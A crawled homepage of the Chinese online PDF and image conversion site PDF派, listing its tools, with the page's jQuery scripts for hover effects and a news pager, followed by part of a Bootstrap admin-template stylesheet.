            <div class="index-list-wrapper">
                <a href="/unlock-pdf" class="index-list-item index-list-item-js">
                    <div class="section3-item-wrapper">
                        <img src="/statics/images/index_list_Unlock.png" alt="PDF派- 解锁PDF"/>
                        <h3 id="unlockpdf">解锁PDF</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="unlockpdfdes">
                        解除PDF的打印或拷贝限制，想怎么用就怎么用。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/split-pdf" class="index-list-item index-list-item-js">
                    <div class="section3-item-wrapper">
                        <img src="/statics/images/index_list_Split.png" alt="PDF派- 分割PDF"/>
                        <h3 id="splitpdf">拆分PDF</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="splitpdfdes">
                        将PDF拆分成多个PDF文件，或者提取PDF中的页面到新的文件，多种选项您说了算！
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/rotate-pdf" class="index-list-item index-list-item-js">
                    <div class="section3-item-wrapper">
                        <img src="/statics/images/index_list_Rotate.png" alt="PDF派- 旋转PDF"/>
                        <h3 id="rotatepdf">旋转PDF</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="rotatepdfdes">
                        轻松旋转PDF文件页面，顺势正，逆时针，180度翻转。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/compress-pdf" class="index-list-item index-list-item-js">
                    <div class="section3-item-wrapper">
                        <img src="/statics/images/index_list_Compress.png" alt="PDF派- 压缩PDF"/>
                        <h3 id="compresspdf">压缩PDF</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="compresspdfdes">
                        压缩PDF文件，减小PDF文件大小，保存更省空间，分发更省时间。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/encrypt-pdf" class="index-list-item index-list-item-js">
                    <div class="section3-item-wrapper">
                        <img src="/statics/images/index_list_Encrypt.png" alt="PDF派- 加密PDF"/>
                        <h3 id="encryptpdf">加密PDF</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="encryptpdfdes">
                        为PDF文件添加密码或者复制打印权限，根据您的需求灵活定制保护方式。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/combine-pdf" class="index-list-item index-list-item-js">
                    <div class="section3-item-wrapper">
                        <img src="/statics/images/index_list_Combine.png" alt="PDF派- 合并PDF"/>
                        <h3 id="combinepdf">合并PDF</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="combinepdfdes">
                        将多个PDF文件按您要求的顺序合并到一个PDF。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/add-watermark-pdf" class="index-list-item index-list-item-js">
                    <div class="section3-item-wrapper">
                        <img src="/statics/images/index_list_watermark.png" alt="PDF派- PDF添加水印"/>
                        <h3 id="pdfwatermark">添加水印到PDF</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="pdfwatermarkdes">
                        为您的PDF文件添加文本或者图片水印，多种选项供您选择。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/pdf-page-number" class="index-list-item index-list-item-js">
                    <div class="section3-item-wrapper">
                        <img src="/statics/images/index_list_Editor.png" alt="PDF派- PDF添加页码"/>
                        <h3 id="pdfpagenumber">PDF页码</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="pdfpagenumberdes">
                        为您的PDF文件添加页码，可设置字体大小，样式以及位置。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/extract-pdf-images" class="index-list-item index-list-item-js">
                    <div class="section3-item-wrapper">
                        <img src="/statics/images/index_list_extract.png" alt="PDF派- 导出PDF图片"/>
                        <h3 id="extractpdf">提取图片</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="extractpdfdes">
                        提取PDF文档中的图片
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/rearrange-pdf-pages" class="index-list-item index-list-item-js">
                    <div class="section3-item-wrapper">
                        <img src="/statics/images/index_list_rearrange.png" alt="PDF派- 调整PDF页面"/>
                        <h3 id="rearrangepdf">重新排列PDF页面</h3>
                    </div>'
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="rearrangepdfdes">
                        通过拖拽随意调整PDF中的页面顺序
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/delete-pdf-pages" class="index-list-item index-list-item-js">
                    <div class="section3-item-wrapper">
                        <img src="/statics/images/index_list_delete.png" alt="PDF派- 删除PDF页面"/>
                        <h3 id="deletepdf">删除PDF页面</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="deletepdfdes">
                        从PDF中删除选中的页面
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/image-format-converter" class="index-list-item index-list-item-js">
                    <div class="section3-item-wrapper">
                        <img src="/statics/images/index_list_imageconerter.png"
                             alt="PDF派- 图片格式转换"/>
                        <h3 id="imageconverter">图片格式转换</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="imageconverterdes">
                        将图片文件格式转换成其他图片格式
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
            </div>
        </div>
    </section>

    <section class="box-wrapper section4">
        <div class="index-box">
            <h2 class="index-box-title" id="imageformatconverter">
                免费的在线图片格式转换工具
            </h2>
            <div class="index-list-wrapper">
                <a href="/png-to-jpg" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_png2jpg.png" alt="PDF派- PDF转JPG"/>
                        <h3 id="pngtojpg">PNG转JPG</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="pngtojpgdes">
                        免费在线批量PNG转换成JPG格式
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/heic-to-jpg" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_heic2jpg.png" alt="PDF派- HEIC转JPG"/>
                        <h3 id="heictojpg">HEIC转JPG</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="heictojpgdes">
                        免费在线HEIC转换成JPG图片
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/tiff-to-jpg" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_tif2jpg.png" alt="PDF派- TIFF转JPG"/>
                        <h3 id="tiftojpg">TIF转JPG</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="tiftojpgdes">
                        免费在线TIFF转换成JPG图片
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/bmp-to-jpg" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_bmp2jpg.png" alt="PDF派- BMP转JPG"/>
                        <h3 id="bmptojpg">BMP转JPG</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="bmptojpgdes">
                        免费在线BMP转换成JPG图片
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/gif-maker" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_gif_maker.png" alt="PDF派- 制作GIF"/>
                        <h3 id="gifmaker">制作GIF</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="gifmakerdes">
                        免费在线各种格式的图片文件转换成GIF图片
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/jpg-to-png" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_jpg2png.png" alt="PDF派- JPG转PNG"/>
                        <h3 id="jpgtopng">JPG转PNG</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="jpgtopngdes">
                        免费在线JPG转换成PNG图片
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/gif-to-jpg" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_gif2jpg.png" alt="PDF派- GIF转JPG"/>
                        <h3 id="giftojpg">GIF转JPG</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="giftojpgdes">
                        免费在线GIF转换成JPG图片
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/gif-to-png" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_gif2png.png" alt="PDF派- GIF转PNG"/>
                        <h3 id="giftopng">GIF转PNG</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="giftopngdes">
                        免费在线GIF转换成PNG图片
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
            </div>
        </div>
    </section>

    <section class="box-wrapper section5">
        <div class="index-box-large">
            <h2 class="index-box-title" id="desktopversion">
                桌面端软件商店
            </h2>
            <div class="index-list-wrapper">
                <a href="/pdf-converter" class="index-list-item index-list-item-js">
                    <div class="item-wrapper" style="background: #2598F0">
                        <img src="/statics/images/index_list_win.png" alt="PDF派- Windows版桌面端软件"/>
                        <h3 id="windowsversion">PDF派 - Windows版</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="windowsversiondes">
                        了解更多关于Windows版的PDF派的强大功能
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/pdf-converter-mac" class="index-list-item index-list-item-js">
                    <div class="item-wrapper" style="background: #6FB414">
                        <img src="/statics/images/index_list_mac.png" alt="PDF派- Mac版桌面端软件"/>
                        <h3 id="macversion">PDF派 - Mac版</h3>
                    </div>

                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="macversiondes">
                        了解更多关于Mac版的PDF派的强大功能
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>

                <!--新闻标题显示-->
                <input type="hidden" name="pageSize" id="pageSize" value="5">
                <input type="hidden" name="pageNo" id="pageNo" value="last">
                <input type="hidden" name="pageCount" id="pageCount">
                <input type="hidden" name="sum" id="sum">
                <div class="col-xs-6 card-body">
                    <div class="table-responsive">
                        <table class="table table-hover" id="emplist">
                            <tr>
                                <th class="title"></th>
                                <th></th>
                                <th></th>
                            </tr>
                        </table>
                        
                            <nav>
                                <ul class="pager">
                                    <button class="btn btn-xs btn-link" id="up" type="button">&larr;上一栏</button>
                                    &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                    <button class="btn btn-xs btn-link" id="down" type="button">下一栏&rarr;</button>
                                </ul>
                            </nav>
                    </div>

                </div>

                <div class="col-xs-6">
                        <div class="card-body">
                            <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                                <div class="carousel-inner">
                                    <div class="item active"><img src="/statics/xw/images/img-slide-2.jpg" onclick="yi()" alt="图片一"></div>
                                    <div class="item"><img src="/statics/xw/images/img-slide-3.jpg" onclick="er()" alt="图片二"></div>
                                    <div class="item"><img src="/statics/xw/images/img-slide-4.jpg" onclick="san()" alt="图片三"></div>
                                </div>
                                <a class="left carousel-control" href="#carouselExampleControls" role="button" data-slide="prev"><span class="icon-left-open-big icon-prev" aria-hidden="true"></span><span class="sr-only">Previous</span></a>
                                <a class="right carousel-control" href="#carouselExampleControls" role="button" data-slide="next"><span class="icon-right-open-big icon-next" aria-hidden="true"></span><span class="sr-only">Next</span></a>
                            </div>
                        </div>
                 </div>


            </div>
        </div>
    </section>
</main>

<style type="text/css">
    table{
        width: 100%;
        table-layout: fixed;
    }
    .title{
        width: 10%;
    }td{
         white-space: nowrap;/*控制单行显示*/
         overflow: hidden;/*超出隐藏*/
         text-overflow: ellipsis;/*隐藏的字符用省略号表示*/
     }

</style>



<footer class="footer">
    <div class="footer_keep">
        <div class="footer_keep_box">
            <ul>
                <li class="font" id="keep_touch">请点个关注吧！</li>
                <li class="img"><a href="https://weibo.com/u/5936332641" target="_blank"><img src="/statics/images/footer_weibo_normal.png"/></a></li>
            </ul>
        </div>
    </div>
    <div class="footer_print">
        <div class="footer_center">
            <div class="footer_link">
                <a href="/privacy" class="first" id="privacy_terms">隐私条款</a>
                <a href="/about-us" id="about_ab">关于PDF派</a>
                <a href="/help" id="help_guide">帮助</a>
                <a href="/contact" id="con_us">联系我们</a>
                <a href="/pdf-converter" id="desk_store" >桌面端软件商店</a>
            </div>
            <div class="footer_font">Copyright © 2020 PDF派 版权所有<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">   粤ICP备17153479号</a></div>
        </div>
    </div>
    <div class="footer_print_mobile">
        <div class="footer_link">
            <ul>
                <li><a href="/privacy" class="first" id="privacy_terms">隐私条款</a></li>
                <li><a href="/about-us" id="about_ab">关于PDF派</a></li>
                <li><a href="/help" id="help_guide">帮助</a></li>
                <li><a href="/contact" id="con_us">联系我们</a></li>
                <li><a href="/pdf-converter" id="desk_store" >桌面端软件商店</a></li>
            </ul>
        </div>
        <div class="footer_font">Copyright © 2020 PDF派 版权所有</div>
    </div>
</footer>
<script type="text/javascript" src="statics/js/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="statics/js/i18n/jquery.json-2.3.min.js"></script>
<script type="text/javascript" src="statics/js/i18n/jquery.i18n.properties-1.0.9.js"></script>
<script>
    $(function(){
        $(".footer_keep_box").find(".img").each(function(){
            $(this).mouseenter(function(){
                var src=$(this).find("img").attr("src").split("_");
                $(this).find("img").attr("src",src[0]+"_"+src[1]+"_"+"focus.png");
            }).mouseleave(function(){
                var src=$(this).find("img").attr("src").split("_");
                $(this).find("img").attr("src",src[0]+"_"+src[1]+"_"+"normal.png");
            })
        })
    })
    var u = navigator.userAgent, app = navigator.appVersion;
    var isAndroid = u.indexOf('Android') > -1 || u.indexOf('Linux') > -1; //g
    var isIOS = u.indexOf('Mac OS') > -1 ; //ios终端
    var isWin = (navigator.platform == "Win32") || (navigator.platform == "Windows");
    if (isAndroid) {
        //这个是安卓操作系统
        $("#isWindow").show();
        $("#productWin").show();
    }
    if (isIOS) {
        //这个是ios操作系统
        $("#isMac").show();
        $("#productMac").show();
    }
    if(isWin){
        $("#isWindow").show();
        $("#productWin").show();
    }
</script>
<script type="text/javascript">

    //图片一
    function yi(){
        window.location.href="http://localhost:8080/xw/3";
    }
    //图片二
    function er(){
        window.location.href="http://localhost:8080/xw/4";
    }
    //图片三
    function san(){
        window.location.href="http://localhost:8080/xw/5";
    }
    /*--------------------------*/

    function IsPC() {
        var userAgentInfo = navigator.userAgent;
        var Agents = ["Android", "iPhone",
            "SymbianOS", "Windows Phone",
            "iPad", "iPod"];
        var flag = true;
        for (var v = 0; v < Agents.length; v++) {
            if (userAgentInfo.indexOf(Agents[v]) > 0) {
                flag = false;
                break;
            }
        }
        return flag;
    }

    $(function () {
        if (IsPC()) {
            $(".index-list-item-js").each(function (i) {
                $(this).mouseenter(function () {
                    $(this).children(".item-focus-bg").show();
                    $(this).children(".item-focus-dialog").show();
                    $(this).children(".index-item-arrow").show();
                }).mouseleave(function () {
                    $(this).children(".item-focus-bg").hide();
                    $(this).children(".item-focus-dialog").hide();
                    $(this).children(".index-item-arrow").hide();
                })
            })
        }
    })
    //上页
    $("#up").click(function () {
        var pageNo = $("#pageNo").val();
        if (pageNo != "1") {
            //先转换成INT数据类型进行计算
            query(parseInt(pageNo) - 1);
        }
    });

    //下页
    $("#down").click(function () {
        var pageNo = $("#pageNo").val();
        var pageCount = $("#pageCount").val();
        if (pageNo != pageCount) {
            query(parseInt(pageNo) + 1);
        }
    });
    //查询
    function query(pageNo) {
        var pageSize = $("#pageSize").val();
        $.ajax({
            type: "get",
            url: "/news",
            dataType: "json",
            data: {"pageNo": pageNo, "pageSize": pageSize},
            success: function (page)//page(list)
            {
                var pageSize = page.pageSize;
                var pageNo = page.pageNo;
                var pageCount = page.pageCount;
                var sum = page.sum;

                $("#a").text(pageSize);
                $("#b").text(pageNo);
                $("#c").text(pageCount);
                $("#d").text(sum);

                //设置隐藏值,就是分页信息
                $("#pageSize").val(page.pageSize);
                $("#pageNo").val(page.pageNo);
                $("#pageCount").val(page.pageCount);
                $("#sum").val(page.sum);

                //首尾给效果
                if (page.pageNo == page.pageCount) {
                    $("#down").css("cursor", "not-allowed");
                } else {
                    $("#down").css("cursor", "");
                }

                if (page.pageNo == 1) {
                    $("#up").css("cursor", "not-allowed");
                } else {
                    $("#up").css("cursor", "");
                }
                if (page.pageNo == 1) {
                    $("#first").css("cursor", "not-allowed");
                } else {
                    $("#first").css("cursor", "");
                }
                if (page.pageNo == page.pageCount) {
                    $("#last").css("cursor", "not-allowed");
                } else {
                    $("#last").css("cursor", "");
                }

                $("#emplist").empty();//先清空内容,这里会给表头一起清空.
                //所以给表头加上
                $("#emplist").append("<tr><th>相关新闻：</th></tr>");
                var list = page.list;
                for (var i = 0; i < list.length; i++) {
                    var emp = list[i];
                    $("#emplist").append("<tr><td>"+ emp.title +"</td><td>" + emp.issueTime + "</td><td><a class='btn btn-xs btn-link' onclick=\"location='/xw/" + emp.id + "';\"></i>点击查看</a></td></tr>");
                }
            },
            error: function () {
                alert("新闻查询失败!");
            }
        });
    }
    query(1)
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pdfpai.com/statics/xw/css/style.min.css
body_size: 19703
content:
/** ----------------------------------
 * 光年(Light Year Admin)后台管理系统模板
 * 基于Bootstrap v3.3.7
 * http://www.itshubao.com
 * yinqi<3331653644@qq.com>
 -------------------------------------- */
body {
	font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", sans-serif;
	color: #4d5259;
	line-height: 1.5;
	font-size: 14px;
	overflow-x: hidden;
    background-color: #f5f6fa;
}
html,
body {
    height: 100%;
}
a {
    color: #33cabb;
	-webkit-transition: .2s linear;
	transition: .2s linear
}
a:hover,
a:focus {
	color: #4d5259;
	text-decoration: none;
	outline: none
}
a:hover,
a:focus,
a:active {
    text-decoration: none;
}
a,
button,
a:focus,
a:active,
button:focus,
button:active {
    outline: none !important;
}
blockquote {
    font-size: 16px;
}
img {
    max-width: 100%;
}
pre {
    background-color: #f9fafb;
    border: none;
    border-left: 5px solid #ebebeb;
    padding: 12px;
    border-radius: 3px;
    color: #616a78;
}

/** ----------------------------------
 * 示例中用到的样式，可删除
 -------------------------------------- */
.example-box .btn {
    margin-bottom: 10px;
    margin-right: 6px;
}

/** ----------------------------------
 * 重设样式
 -------------------------------------- */

/* 标题 */
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Microsoft YaHei', 'Source Han Sans SC', 'Noto Sans CJK SC', 'WenQuanYi Micro Hei', sans-serif;
    color: #313944;
    line-height: 1.5;
    letter-spacing: .5px;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    margin-top: 0;
    margin-bottom: .5rem;
}

/* 导航相关 */
.navbar-toggle {
    background-color: transparent;
    border-color: transparent!important;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: transparent;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #4d5259;
}
.nav > li > a:focus {
    background-color: transparent;
}
.nav > li > a:hover {
    background-color: rgba(0,0,0,.0085);
}
.nav .open > a,
.nav .open > a:focus,
.nav .open > a:hover {
    background-color: transparent;
    border-color: transparent;
}

/* 下拉 */
.dropdown-menu {
    border-radius: 0;
    border: none;
    /*border: 1px solid rgba(235, 235, 235, 0.4);*/
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.075);
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.075);
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
    background-color: #f9fafb;
}
.dropdown-menu .divider {
    background-color: #f1f2f3;
}
.dropdown-menu > li > a {
    padding-top: 8px;
    padding-bottom: 8px;
}
.dropdown-menu > li > a > i {
    margin-right: 10px;
}
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>a:hover {
    background-color: #33cabb;
}

/* 表格 */
.table-bordered {
    border-color: #eceeef;
}
.table>tbody>tr>td,
.table>tbody>tr>th,
.table>tfoot>tr>td,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>thead>tr>th {
    /*padding: .75em;*/
    padding: 10px;
	line-height: 1.5;
    border-color: #eceeef;
}
.table-striped tbody tr:nth-of-type(odd) {
    background-color: #fafafa;
}
.table-hover > tbody > tr:hover {
  background-color: #F1FBFB;
}
.table-vcenter > thead > tr > th,
.table-vcenter > thead > tr > td,
.table-vcenter > tbody > tr > th,
.table-vcenter > tbody > tr > td,
.table-vcenter > tfoot > tr > th,
.table-vcenter > tfoot > tr > td {
    vertical-align: middle;
}
.table-hover tbody tr {
    -webkit-transition: background-color 0.2s linear;
    transition: background-color 0.2s linear;
}
.table-condensed > tbody > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > thead > tr > th {
    padding: .5em;
}

/* 标签 */
.label {
    padding-top: .3em;
    border-radius: 2px;
    font-weight: 300;
}
.label-default {
    background-color: #f5f6f7;
    color: #8b95a5;
}
.label-primary {
    background-color: #33cabb;
}
.label-success {
    background-color: #15c377;
}
.label-info {
    background-color: #48b0f7;
}
.label-warning {
    background-color: #faa64b;
}
.label-danger {
    background-color: #f96868;
}
.label-dark {
    background-color: #465161;
}
.label-secondary {
    background-color: #e4e7ea;
    color: #4d5259;
}
.label-purple {
    background-color: #926dde;
}
.label-pink {
    background-color: #f96197;
}
.label-cyan {
    background-color: #57c7d4;
}
.label-yellow {
    background-color: #fcc525;
}
.label-brown {
    background-color: #8d6658;
}

/* well */
.well {
    border-radius: 2px;
    background-color: #f7f7f7;
    border-color: #f0f0f0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

/* 面板 */
.panel {
    border-color: #f0f0f0;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-bottom: 30px;
}
.panel a:hover,
.panel a:focus,
.panel a:active {
    color: inherit;
}
.panel-heading {
    -webkit-border-radius: 0px;
    border-radius: 0px;
}
.panel-default>.panel-heading,
.panel-default>.panel-heading+.panel-collapse>.panel-body {
    border-color: #f0f0f0;
}
.panel-primary>.panel-heading {
    background-color: #33cabb;
    border-color: #33cabb;
}
.panel-primary {
    border-color: #33cabb;
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #33cabb;
}
.panel-primary > .panel-heading .badge {
    color: #33cabb;
}
.panel-success>.panel-heading {
    color: #fff;
    background-color: #15c377;
    border-color: #15c377;
}
.panel-success {
    border-color: #15c377;
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #15c377;
}
.panel-success > .panel-heading .badge {
    background-color: #fff;
    color: #15c377;
}
.panel-info>.panel-heading {
    color: #fff;
    background-color: #48b0f7;
    border-color: #48b0f7;
}
.panel-info {
    border-color: #48b0f7;
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #48b0f7;
}
.panel-info > .panel-heading .badge {
    background-color: #fff;
    color: #48b0f7;
}
.panel-warning>.panel-heading {
    color: #fff;
    background-color: #faa64b;
    border-color: #faa64b;
}
.panel-warning {
    border-color: #faa64b;
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #faa64b;
}
.panel-warning > .panel-heading .badge {
    background-color: #fff;
    color: #faa64b;
}
.panel-danger>.panel-heading {
    color: #fff;
    background-color: #f96868;
    border-color: #f96868;
}
.panel-danger {
    border-color: #f96868;
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #f96868;
}
.panel-danger > .panel-heading .badge {
    background-color: #fff;
    color: #f96868;
}
.panel-dark>.panel-heading {
    color: #fff;
    background-color: #465161;
    border-color: #465161;
}
.panel-dark {
    border-color: #465161;
}
.panel-dark>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #465161;
}
.panel-secondary>.panel-heading {
    background-color: #e4e7ea;
    border-color: #e4e7ea;
}
.panel-secondary {
    border-color: #e4e7ea;
}
.panel-secondary>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #e4e7ea;
}
.panel-purple>.panel-heading {
    color: #fff;
    background-color: #926dde;
    border-color: #926dde;
}
.panel-purple {
    border-color: #926dde;
}
.panel-purple>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #926dde;
}
.panel-pink>.panel-heading {
    color: #fff;
    background-color: #f96197;
    border-color: #f96197;
}
.panel-pink {
    border-color: #f96197;
}
.panel-pink>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #f96197;
}
.panel-cyan>.panel-heading {
    color: #fff;
    background-color: #57c7d4;
    border-color: #57c7d4;
}
.panel-cyan {
    border-color: #57c7d4;
}
.panel-cyan>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #57c7d4;
}

/* 列表组 */
.list-group-item {
    border-color: #f0f0f0;
}
a.list-group-item:focus,
a.list-group-item:hover,
button.list-group-item:focus,
button.list-group-item:hover {
    background-color: #f9fafb;
}
.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {
    background-color: #33cabb;
    border-color: #33cabb;
}
.list-group-item:first-child {
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
}
.list-group-item:last-child {
    border-bottom-right-radius: 2px;
    border-bottom-left-radius: 2px;
}

/* 表单 */
.form-control { 
    height: 38px;
    border-color: #ebebeb;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    color: #8b95a5;
    padding: 5px 12px;
    line-height: inherit;
    -webkit-transition: 0.2s linear;
    transition: 0.2s linear;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.form-control:focus {
    border-color: #33cabb;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 202, 187, .6);
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 202, 187, .6);
}
.input-group-addon {
    border-color: #ebebeb;
    background-color: #f9fafb;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn {
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.input-sm {
    height: 30px;
}
.input-lg {
    height: 46px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
    color: #15c377;
}
.has-success .form-control {
    border-color: #15c377!important;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)!important;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)!important;
}
.has-success .form-control:focus {
    border-color: #15c377!important;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(21, 195, 119, .6)!important;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(21, 195, 119, .6)!important;
}
.has-success .input-group-addon {
    color: #15c377;
    background-color: #dff0d8;
    border-color: #15c377;
}
.has-success .form-control-feedback {
    color: #15c377;
}
.has-info .help-block,
.has-info .control-label,
.has-info .radio,
.has-info .checkbox,
.has-info .radio-inline,
.has-info .checkbox-inline,
.has-info.radio label,
.has-info.checkbox label,
.has-info.radio-inline label,
.has-info.checkbox-inline label {
    color: #48b0f7;
}
.has-info .form-control {
    border-color: #48b0f7!important;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)!important;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)!important;
}
.has-info .form-control:focus {
    border-color: #48b0f7!important;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(72, 176, 247, .6)!important;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(72, 176, 247, .6)!important;
}
.has-info .input-group-addon {
    color: #48b0f7;
    background-color: #dff0d8;
    border-color: #48b0f7;
}
.has-info .form-control-feedback {
    color: #48b0f7;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
